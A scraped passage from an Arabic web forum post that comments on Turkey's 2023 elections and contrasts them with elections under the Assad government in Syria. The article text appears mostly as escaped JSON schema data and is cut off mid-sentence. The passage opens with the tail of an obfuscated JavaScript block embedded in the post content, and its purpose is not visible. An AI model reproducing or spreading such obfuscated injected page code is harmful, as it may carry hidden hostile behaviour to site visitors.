_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<div class="pld-like-dislike-wrap pld-template-1">
    <div class="pld-like-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-like-trigger pld-like-dislike-trigger  " title="" data-post-id="47707" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="pld-like-count-wrap pld-count-wrap">    </span>
</div><div class="pld-dislike-wrap  pld-common-wrap">
    <a href="javascript:void(0)" class="pld-dislike-trigger pld-like-dislike-trigger  " title="" data-post-id="47707" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="pld-dislike-count-wrap pld-count-wrap"></span>
</div></div>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> الوسوم</div><span class="tagcloud"><a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a9" rel="tag">التجربة التركية</a> <a href="https://arabiansforum.net/archives/tag/%d8%a7%d9%84%d8%af%d9%8a%d9%85%d9%88%d9%82%d8%b1%d8%a7%d8%b7%d9%8a%d8%a9" rel="tag">الديموقراطية</a> <a href="https://arabiansforum.net/archives/tag/%d8%b1%d8%a3%d9%8a-%d8%a7%d9%84%d9%85%d9%84%d8%aa%d9%82%d9%89" rel="tag">رأي الملتقى</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">مايو 27, 2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬760 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-05-27T06:22:30+00:00","datePublished":"2023-05-27T06:22:30+00:00","dateModified":"2023-05-27T13:33:08+00:00","headline":"\u0641\u064a \u0627\u0644\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629","name":"\u0641\u064a \u0627\u0644\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629","keywords":"\u0627\u0644\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629,\u0627\u0644\u062f\u064a\u0645\u0648\u0642\u0631\u0627\u0637\u064a\u0629,\u0631\u0623\u064a \u0627\u0644\u0645\u0644\u062a\u0642\u0649","url":"https:\/\/arabiansforum.net\/archives\/47707","description":"\u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0645\u0627\u0631\u0633\u0629 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0645\u0637\u0644\u0642\u0629\u060c \u0643\u0645\u0627 \u0644\u0627\u062a\u062a\u0648\u0641\u0631 \u0639\u0645\u0644\u064a\u0629 \u0633\u064a\u0627\u0633\u064a\u0629 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0628\u0644\u0627 \u0634\u0648\u0627\u0626\u0628\u060c \u0625\u0646\u0647\u0627 \u0627\u0644\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u0646\u0633\u0628\u064a\u0629 \u0628\u0627\u0645\u062a\u064a\u0627\u0632\u060c \u062d\u064a\u062b \u0644\u0627 \u0625\u0637\u0644\u0627\u0642 \u0641\u064a \u0634\u064a\u0621\u060c \u0628\u0644 \u0647\u0646\u0627\u0643 \u062a\u0633\u0627\u0648\u0642\u064b\u0627 \u0645\u0627\u060c \u0636\u0645\u0646 \u0643\u0644 \u0627\u0644\u062a\u062c\u0627\u0631\u0628\u060c \u0633\u0648\u0627\u0621 \u0643\u0627\u0646\u062a \u00a0\u0646\u062d\u0648 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0623\u0648 \u0628\u0627\u062a\u062c","copyrightYear":"2023","articleSection":"\u0631\u0623\u064a \u0627\u0644\u0645\u0644\u062a\u0642\u0649","articleBody":"\u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0645\u0627\u0631\u0633\u0629 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0645\u0637\u0644\u0642\u0629\u060c \u0643\u0645\u0627 \u0644\u0627\u062a\u062a\u0648\u0641\u0631 \u0639\u0645\u0644\u064a\u0629 \u0633\u064a\u0627\u0633\u064a\u0629 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0628\u0644\u0627 \u0634\u0648\u0627\u0626\u0628\u060c \u0625\u0646\u0647\u0627 \u0627\u0644\u0645\u0633\u0623\u0644\u0629 \u0627\u0644\u0646\u0633\u0628\u064a\u0629 \u0628\u0627\u0645\u062a\u064a\u0627\u0632\u060c \u062d\u064a\u062b \u0644\u0627 \u0625\u0637\u0644\u0627\u0642 \u0641\u064a \u0634\u064a\u0621\u060c \u0628\u0644 \u0647\u0646\u0627\u0643 \u062a\u0633\u0627\u0648\u0642\u064b\u0627 \u0645\u0627\u060c \u0636\u0645\u0646 \u0643\u0644 \u0627\u0644\u062a\u062c\u0627\u0631\u0628\u060c \u0633\u0648\u0627\u0621 \u0643\u0627\u0646\u062a \u00a0\u0646\u062d\u0648 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0623\u0648 \u0628\u0627\u062a\u062c\u0627\u0647 \u0627\u0644\u0639\u0633\u0641 \u0648\u0627\u0644\u0642\u0645\u0639 \u0648\u0625\u0644\u063a\u0627\u0621 \u0627\u0644\u0633\u064a\u0627\u0633\u0629\u060c \u0648\u0625\u0646\u0647\u0627\u0621 \u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0627\u0644\u062a\u0639\u0628\u064a\u0631 \u0627\u0644\u0634\u0639\u0628\u064a \u0639\u0646 \u0627\u0644\u0630\u0627\u062a\u060c \u0645\u0639 \u062e\u062f\u0645\u0629 \u0627\u0644\u0646\u0627\u0633 \u0648\u0625\u0639\u0627\u062f\u0629 \u0625\u0646\u062a\u0627\u062c \u0645\u0627\u064a\u0639\u0628\u0631 \u0639\u0646\u0647\u0645.\r\n\u0648\u064a\u0628\u062f\u0648 \u0623\u0646\u0646\u0627 \u0627\u0644\u064a\u0648\u0645 \u0648\u0641\u064a \u0633\u064a\u0627\u0642 \u0645\u062a\u0627\u0628\u0639\u0629 \u0645\u0627\u062c\u0631\u0649 \u0648\u064a\u062c\u0631\u064a \u0641\u064a \u0627\u0644\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0631\u0643\u064a\u060c \u0645\u0646 \u0641\u0639\u0644 \u0633\u064a\u0627\u0633\u064a \u064a\u064f\u0645\u0627\u0631\u0633 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0639\u0628\u0631 \u0639\u0645\u0644\u064a\u062a\u064a\u0646 \u0645\u062a\u062a\u0627\u0628\u0639\u062a\u064a\u0646\u060c \u0623\u0646\u062a\u062c\u062a \u0628\u0631\u0644\u0645\u0627\u0646\u064b\u0627 \u062a\u0631\u0643\u064a\u064b\u0627 \u064a\u0639\u0628\u0631 \u0639\u0646 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u062a\u0631\u0643\u064a \u0627\u0644\u0645\u062e\u062a\u0644\u0641 \u0623\u064a\u062f\u064a\u0648\u0644\u0648\u062c\u064a\u064b\u0627\u060c \u0648\u0623\u064a\u0636\u064b\u0627 \u0636\u0645\u0646 \u0623\u062a\u0648\u0646 \u0627\u0644\u062a\u0648\u062c\u0647 \u0627\u0644\u062c\u062f\u064a \u0627\u0644\u0645\u062a\u0635\u0627\u0631\u0639 \u0644\u0625\u0642\u0627\u0645\u0629 \u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u062a\u0646\u062a\u062c \u0631\u0626\u0627\u0633\u0629 \u062a\u0631\u0643\u064a\u0629 \u062a\u0643\u0648\u0646 \u0627\u0644\u0623\u0642\u0631\u0628 \u0625\u0644\u0649 \u0643\u064a\u0646\u0648\u0646\u0629 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0627\u0644\u062a\u0631\u0643\u064a \u0648\u0645\u0627\u0647\u064a\u062a\u0647\u060c \u0627\u0644\u0630\u064a \u0645\u0627 \u0627\u0646\u0641\u0643 \u064a\u063a\u0644\u064a \u0648\u064a\u0641\u0648\u0631 \u0645\u0646\u0630 \u0632\u0645\u0646 \u0644\u064a\u0633 \u0628\u0627\u0644\u0642\u0635\u064a\u0631\u060c \u0641\u064a \u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0646\u0647 \u0644\u0625\u0639\u0627\u062f\u0629 \u0625\u0646\u062a\u0627\u062c \u062d\u064a\u0627\u0629 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0623\u0643\u062b\u0631 \u0648\u0627\u0642\u0639\u064a\u0629\u060c \u0648\u062a\u0639\u0628\u0631 \u0639\u0646 \u0623\u0647\u062f\u0627\u0641 \u0648\u0637\u0645\u0648\u062d\u0627\u062a \u0627\u0644\u0634\u0627\u0631\u0639 \u0627\u0644\u062a\u0631\u0643\u064a\u060c \u0627\u0644\u0630\u064a \u064a\u0631\u064a\u062f \u0644\u062a\u0631\u0643\u064a\u0627 \u0623\u0646 \u062a\u062d\u062c\u0632 \u0644\u0647\u0627 \u0627\u0644\u0645\u0643\u0627\u0646 \u0627\u0644\u0645\u0631\u062a\u062c\u0649 \u0641\u064a \u0645\u0635\u0627\u0641 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0646\u0627\u0647\u0636\u0629\u060c \u0648\u0627\u0644\u062a\u064a \u062a\u0631\u064a\u062f \u0623\u0646 \u062a\u0646\u0627\u0637\u062d \u0648\u062a\u0648\u0627\u0643\u0628 \u0627\u0644\u0643\u0628\u0627\u0631\u060c \u0648\u062a\u0641\u0639\u0644 \u0645\u0648\u0636\u0648\u0639\u064a\u064b\u0627 \u0641\u064a \u0627\u0644\u0625\u0642\u0644\u064a\u0645 \u0648\u0628\u064a\u0646 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u0643\u0628\u0631\u0649\u060c \u0644\u062a\u0643\u0648\u0646 \u0642\u062f \u0623\u0645\u0633\u0643\u062a \u0628\u0627\u0644\u062f\u0648\u0631 \u0627\u0644\u0645\u0631\u0627\u062f \u0634\u0639\u0628\u064a\u064b\u0627 \u0648\u0639\u0642\u0644\u0627\u0646\u064a\u064b\u0627.\r\n\u0644\u0642\u062f \u0634\u0647\u062f \u0627\u0644\u0648\u0627\u0642\u0639 \u0627\u0644\u062a\u0631\u0643\u064a \u0643\u0645\u0627 \u0634\u0647\u062f \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0630\u064a \u064a\u0639\u064a\u0634 \u0641\u064a \u062a\u0631\u0643\u064a\u0627\u060c \u0628\u0639\u062f \u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062a\u0647\u062c\u064a\u0631 \u0627\u0644\u0642\u0633\u0631\u064a \u0627\u0644\u062a\u064a \u0642\u0627\u0645 \u0628\u0647\u0627 \u0646\u0638\u0627\u0645 \u0627\u0644\u0641\u062c\u0648\u0631 \u0627\u0644\u0633\u0648\u0631\u064a \u0636\u062f \u0634\u0639\u0628\u0647 \u0646\u062d\u0648 \u062a\u0631\u0643\u064a\u0627\u060c \u0648\u0625\u0644\u0649 \u0643\u0644 \u062f\u0648\u0644 \u0627\u0644\u0639\u0627\u0644\u0645\u060c \u0634\u0647\u062f \u0645\u0645\u0627\u0631\u0633\u0629 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u062d\u0642\u0629\u060c \u0648\u0633\u064a\u0627\u0642\u0627\u062a \u0645\u0644\u0645\u0648\u0633\u0629 \u0641\u064a \u0625\u0639\u0627\u062f\u0629 \u0635\u064a\u0627\u063a\u0629 \u0627\u0644\u0623\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0645\u0645\u064a\u0632 \u0627\u0644\u0630\u064a \u064a\u0634\u0647\u062f \u0644\u0647 \u0627\u0644\u0635\u062f\u064a\u0642 \u0648\u0627\u0644\u0639\u062f\u0648\u060c \u0648\u0636\u0645\u0646 \u0645\u062d\u062f\u062f\u0627\u062a \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0637\u0627\u0644\u0645\u0627 \u062d\u0644\u0645 \u0628\u0647\u0627 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0627\u0644\u0630\u064a \u0627\u0646\u0637\u0644\u0642\u062a \u062b\u0648\u0631\u062a\u0647 \u0623\u0648\u0627\u0633\u0637 \u0622\u0630\u0627\u0631\/ \u0645\u0627\u0631\u0633 2011 \u0645\u0646 \u0623\u062c\u0644 \u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u0643\u0631\u0627\u0645\u0629 \u0648\u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0649\u0629\u060c \u0627\u0644\u062a\u064a \u0627\u0641\u062a\u0642\u062f\u0647\u0627 \u0645\u0646\u0630 \u0623\u0646 \u062e\u0637\u0641 \u0627\u0644\u0648\u0637\u0646 \u0627\u0644\u0633\u0648\u0631\u064a \u0630\u0644\u0643 \u0627\u0644\u0637\u0627\u063a\u064a\u0629 \u062d\u0627\u0641\u0638 \u0627\u0644\u0623\u0633\u062f\u060c \u0648\u0645\u0646 \u0628\u0639\u062f\u0647 \u0627\u0628\u0646\u0647 \u0627\u0644\u0648\u0631\u064a\u062b\/ \u063a\u064a\u0631 \u0627\u0644\u0634\u0631\u0639\u064a. \u0643\u0627\u0646\u062a \u0639\u064a\u0648\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u062a\u0631\u0642\u0628 \u0627\u0644\u0639\u0645\u0644\u064a\u0629 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629 \u0628\u062d\u0633\u0631\u0629 \u0648\u0623\u0644\u0645\u060c \u0648\u0644\u0633\u0627\u0646 \u062d\u0627\u0644\u0647\u0645 \u064a\u0642\u0648\u0644: \u0645\u062a\u0649 \u0633\u064a\u062a\u0645\u0643\u0646 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a \u0645\u0646 \u0623\u0646 \u064a\u0645\u0627\u0631\u0633 \u0627\u0644\u0641\u0639\u0644 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0627\u0644\u062d\u0642\u060c \u0643\u0645\u0627 \u064a\u0645\u0627\u0631\u0633\u0647 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0623\u062a\u0631\u0627\u0643 \u0627\u0644\u0630\u064a\u0646 \u0639\u0631\u0641\u0648\u0627 \u0643\u064a\u0641 \u064a\u0646\u062a\u062c\u0648\u0646 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0635\u062d\u064a\u062d\u0629 \u0648\u0633\u0644\u064a\u0645\u0629\u060c \u0645\u062a\u062c\u0627\u0648\u0632\u064a\u0646 \u0628\u0630\u0644\u0643 \u0643\u0644 \u0627\u0644\u062f\u0639\u0627\u064a\u0627\u062a \u0627\u0644\u0639\u0646\u0635\u0631\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062f\u0639\u0648\u0627 \u0627\u0644\u0649 \u0637\u0631\u062f \u0627\u0644\u0644\u0627\u062c\u0626\u064a\u0646\u060c \u0648\u0645\u0639\u0628\u0631\u064a\u0646 \u0639\u0646 \u062e\u0644\u0627\u0641\u0627\u062a\u0647\u0645 \u0628\u0634\u0643\u0644 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a \u0648\u0648\u0627\u0639\u060c \u0644\u064a\u0646\u062a\u062c \u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0623\u063a\u0644\u0628\u064a\u0629 \u0645\u0639\u0642\u0648\u0644\u0629 \u0644\u062a\u062d\u0627\u0644\u0641 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u060c \u0648\u0643\u0630\u0644\u0643 \u0644\u062a\u062a\u0645 \u0625\u0639\u0627\u062f\u0629 \u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0631\u0626\u0627\u0633\u0629 \u0641\u064a \u062c\u0648\u0644\u0629 \u062b\u0627\u0646\u064a\u0629\u060c \u0641\u0642\u0637 \u0644\u0623\u0646\u0647\u0627 \u0644\u0645 \u062a\u0635\u0644 \u0625\u0644\u0649 \u0645\u0627\u064a\u0646\u0648\u0641 \u0639\u0646 \u0627\u0644\u062e\u0645\u0633\u064a\u0646 \u0628\u0642\u0644\u064a\u0644\u060c \u0648\u0647\u064a \u0645\u0633\u0623\u0644\u0629 \u062a\u062f\u0639\u0648\u0627 \u0644\u0625\u062f\u0631\u0627\u0643 \u0645\u062f\u0649 \u0627\u0644\u0627\u0634\u062a\u063a\u0627\u0644 \u0627\u0644\u062c\u062f\u064a \u0639\u0644\u0649 \u0623\u0646 \u062a\u0643\u0648\u0646 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0628\u0644\u0627 \u0623\u064a \u0636\u063a\u0648\u0637\u060c \u0623\u0648 \u0623\u064a \u0639\u0645\u0644\u064a\u0627\u062a \u062a\u0632\u0648\u064a\u0631\u060c \u0643\u0645\u0627 \u062a\u0641\u0639\u0644 \u0639\u0627\u062f\u0629 \u0646\u0638\u0645 \u0627\u0644\u0642\u0645\u0639 \u0627\u0644\u0644\u0627\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u060c \u0623\u0645\u062b\u0627\u0644 \u0622\u0644 \u0627\u0644\u0623\u0633\u062f \u0627\u0644\u0630\u064a\u0646 \u0643\u0627\u0646\u0648\u0627 \u0628\u0627\u0646\u062a\u062e\u0628\u0627\u062a\u0647\u0645 \u0627\u0644\u0635\u0648\u0631\u064a\u0629\u060c \u064a\u062a\u062c\u0627\u0648\u0632\u0648\u0646 \u0639\u062a\u0628\u0629 \u0627\u0644\u062a\u0633\u0639\u064a\u0646 \u0628\u0627\u0644\u0645\u0626\u0629 \u062f\u0627\u0626\u0645\u064b\u0627\u060c \u0636\u0645\u0646 \u0644\u0639\u0628\u0629 \u0627\u0646\u062a\u062e\u0627\u0628\u064a\u0629 \u0644\u064a\u0633 \u0644\u0647\u0627 \u0639\u0644\u0627\u0642\u0629 \u0628\u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0645\u0646 \u0642\u0631\u064a\u0628 \u0623\u0648 \u0645\u0646 \u0628\u0639\u064a\u062f.\r\n\u0648\u064a\u064f\u0639\u062a\u0642\u062f \u0623\u0646 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u062a\u0631\u0643\u064a \u0627\u0644\u0630\u064a \u0648\u0635\u0644 \u0625\u0644\u0649 \u0647\u0630\u0627 \u0627\u0644\u0645\u0628\u062a\u063a\u0649 \u0627\u0644\u062d\u0642\u064a\u0642\u064a \u0641\u064a \u0627\u0644\u0645\u0645\u0627\u0631\u0633\u0629 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0643\u0627\u0646 \u0642\u062f \u0639\u0627\u0646\u0649 \u0643\u062b\u064a\u0631\u064b\u0627 \u0645\u0646 \u0627\u0644\u0627\u0646\u0642\u0644\u0627\u0628\u0627\u062a \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0627\u0644\u0645\u0642\u064a\u062a\u0629\u060c \u0627\u0644\u062a\u064a \u062e\u0637\u0641\u062a \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0643\u062b\u064a\u0631\u064b\u0627\u060c \u0644\u0643\u0646 \u0625\u0635\u0631\u0627\u0631 \u0627\u0644\u0623\u062a\u0631\u0627\u0643 \u0639\u0644\u0649 \u0627\u0644\u0648\u0635\u0648\u0644 \u0628\u062a\u0631\u0643\u064a\u0627 \u0625\u0644\u0649 \u0645\u0635\u0627\u0641 \u0627\u0644\u062f\u0648\u0644 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0628\u0639\u064a\u062f\u064b\u0627 \u0639\u0646 \u0627\u0644\u0627\u0646\u0642\u0644\u0627\u0628\u0627\u062a\u060c \u0647\u0648 \u0627\u0644\u0630\u064a \u062d\u0642\u0642 \u0647\u0630\u0627 \u0627\u0644\u0648\u0627\u0642\u0639 \u0627\u0644\u062c\u062f\u064a\u062f \u0627\u0644\u0630\u064a \u064a\u0645\u0627\u0631\u0633\u0647 \u0627\u0644\u0623\u062a\u0631\u0627\u0643 \u0639\u0628\u0631 \u0627\u0644\u0635\u0646\u062f\u0648\u0642 \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u064a\u060c \u0648\u0645\u0646 \u062b\u0645 \u0641\u0625\u0646 \u0627\u0644\u062a\u062c\u0627\u0631\u0628 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0627\u0644\u0635\u0639\u0628\u0629 \u0644\u0627\u0628\u062f \u0645\u0646 \u0623\u0646 \u064a\u0633\u0628\u0642\u0647\u0627 \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u0633\u0646\u0648\u0627\u062a \u0627\u0644\u0642\u062d\u0637 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u060c \u0648\u0644\u0643\u0646 \u0627\u0644\u0648\u0639\u064a \u0627\u0644\u0634\u0639\u0628\u064a \u0648\u0648\u0639\u064a \u0627\u0644\u0646\u062e\u0628\u060c \u0648\u0625\u0635\u0631\u0627\u0631 \u0627\u0644\u0623\u062d\u0632\u0627\u0628 \u0641\u064a \u0645\u0639\u0638\u0647\u0645\u0627 \u0639\u0644\u0649 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629\u060c \u0647\u0648 \u0627\u0644\u0630\u064a \u0623\u0646\u062a\u062c \u0648\u064a\u0646\u062a\u062c \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0648\u0627\u0644\u0641\u0639\u0644 \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u060c \u0648\u0647\u0630\u0627 \u064a\u0639\u0646\u064a \u0628\u0627\u0644\u0636\u0631\u0648\u0631\u0629 \u0623\u0646 \u0625\u0635\u0631\u0627\u0631 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a \u0631\u063a\u0645 \u0643\u0644 \u0639\u0645\u0644\u064a\u0627\u062a \u0627\u0644\u062a\u0637\u0628\u064a\u0639 \u0645\u0639 \u0627\u0644\u0623\u0633\u062f\/ \u0627\u0644\u062f\u0643\u062a\u0627\u062a\u0648\u0631\u060c \u0648\u0648\u0639\u064a \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0628\u062b\u0648\u0631\u0629 \u0627\u0644\u062d\u0631\u064a\u0629 \u0648\u0627\u0644\u0643\u0631\u0627\u0645\u0629 \u0644\u0627\u0628\u062f \u0645\u0646 \u0623\u0646 \u064a\u062a\u0646\u062c \u064a\u0648\u0645\u064b\u0627 \u0645\u0627 \u062a\u062c\u0631\u0628\u0629 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0633\u0648\u0631\u064a\u0629 \u062a\u0645\u0627\u0647\u064a \u0641\u064a \u0648\u0627\u0642\u0639\u064a\u062a\u0647\u0627 \u0627\u0644\u062a\u062c\u0631\u0628\u0629 \u0627\u0644\u062a\u0631\u0643\u064a\u0629\u060c \u0645\u0646 \u0645\u0646\u0637\u0644\u0642 \u0623\u0646 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0645\u0627\u0628\u0631\u062d\u0648\u0627 \u0645\u0646\u0630 \u0639\u0634\u0631\u0627\u062a \u0627\u0644\u0633\u0646\u064a\u0646 \u064a\u0646\u0627\u0636\u0644\u0648\u0646 \u0645\u0646 \u0623\u062c\u0644 \u0648\u062c\u0648\u062f \u0645\u0624\u0633\u0633\u0627\u062a \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0648\u0648\u062f\u0633\u062a\u0648\u0631 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u060c \u0648\u0645\u0646\u00a0 \u0623\u062c\u0644 \u0643\u0646\u0633 \u0643\u0644 \u0627\u0644\u0645\u0633\u062a\u0628\u062f\u064a\u0646 \u0648\u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0627\u0644\u062c\u0645\u0627\u0647\u064a\u0631 \u0648\u0635\u0646\u0627\u062f\u064a\u0642 \u0627\u0644\u0627\u0642\u062a\u0631\u0627\u0639 \u062f\u0648\u0646 \u0647\u064a\u0645\u0646\u0629 \u0645\u0646 \u0623\u062d\u062f\u060c \u0648\u0644\u064a\u0633 \u0630\u0644\u0643 \u0645\u0633\u062a\u062d\u064a\u0644\u064b\u0627 \u0641\u064a\u0645\u0627 \u0644\u0648 \u0647\u064f\u064a\u0626\u062a \u0627\u0644\u0638\u0631\u0648\u0641 \u0648\u0643\u0627\u0646 \u0647\u0646\u0627\u0643 \u0627\u0644\u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u0625\u0635\u0631\u0627\u0631 \u0648\u0627\u0644\u0648\u0639\u064a.\r\n\u064a\u062a\u0631\u0642\u0628 \u0627\u0644\u0623\u062a\u0631\u0627\u0643 \u0646\u062a\u0627\u0626\u062c \u0627\u0644\u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0641\u064a \u0627\u0644\u063a\u062f 28 \u0623\u064a\u0627\u0631\/ \u0645\u0627\u064a\u0648 \u0641\u064a \u062c\u0648\u0644\u0629 \u0627\u0644\u0625\u0639\u0627\u062f\u0629 \u0627\u0644\u0631\u0626\u0627\u0633\u064a\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629\u060c \u0648\u0643\u0644 \u0627\u0644\u0623\u0645\u0644 \u0623\u0646 \u062a\u0646\u062a\u062c \u0648\u0627\u0642\u0639\u064b\u0627 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u064b\u0627 \u0648\u0627\u0636\u062d \u0627\u0644\u0645\u0639\u0627\u0644\u0645\u060c \u0648\u064a\u062a\u0633\u0627\u0648\u0642 \u0645\u0639 \u0631\u0624\u064a\u0629 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u062a\u0631\u0643\u064a\u060c \u0644\u062a\u0633\u062a\u0645\u0631 \u062a\u0631\u0643\u064a\u0627 \u0641\u064a \u0623\u0646 \u064a\u0643\u0648\u0646 \u0644\u0647\u0627 \u0627\u0644\u062f\u0648\u0631 \u0627\u0644\u0623\u0643\u0628\u0631 \u0627\u0644\u0645\u0646\u0648\u0637 \u0628\u0647\u0627 \u0625\u0633\u0644\u0627\u0645\u064a\u064b\u0627 \u0648\u0625\u0642\u0644\u064a\u0645\u064a\u064b\u0627\u060c \u0648\u0644\u0639\u0644 \u0627\u0644\u0628\u0648\u0627\u062f\u0631 \u0648\u0627\u0644\u062a\u0648\u0642\u0639\u0627\u062a \u062a\u0634\u064a\u0631 \u0625\u0644\u0649 \u0630\u0644\u0643\u060c \u0643\u0645\u0627 \u064a\u0631\u0642\u0628 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0633\u0648\u0631\u064a \u0646\u062a\u0627\u0626\u062c \u0647\u0630\u0647 \u0627\u0644\u062c\u0648\u0644\u0629\u060c \u0644\u062a\u0643\u062a\u0645\u0644 \u0627\u0644\u0645\u0633\u0623\u0644\u0629\u060c \u0648\u062a\u0646\u062a\u062c \u062c\u0648\u0644\u0629 \u0627\u0644\u063a\u062f \u0648\u0627\u0642\u0639\u064b\u0627 \u0641\u064a \u062a\u0631\u0643\u064a\u0627 \u064a\u0631\u0643\u0644 \u062c\u0627\u0646\u0628\u064b\u0627 \u0643\u0644 \u0627\u0644\u0639\u0646\u0635\u0631\u064a\u0627\u062a\u060c \u0627\u0644\u062a\u064a \u0645\u0648\u0631\u0633\u062a \u0641\u064a \u0627\u0644\u0633\u0627\u0628\u0642 \u0645\u0646 \u0642\u0628\u0644 \u0628\u0639\u0636\u00a0 \u0627\u0644\u0645\u062a\u0634\u062f\u062f\u064a\u0646 \u0627\u0644\u0634\u0648\u0641\u064a\u0646\u064a\u064a\u0646 \u0628\u062d\u0642 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u062a\u064a \u0645\u0627\u0628\u0631\u062d\u062a \u0645\u0648\u062c\u0648\u062f\u0629 \u0641\u064a \u062d\u0645\u0644\u0627\u062a\u0647\u0645 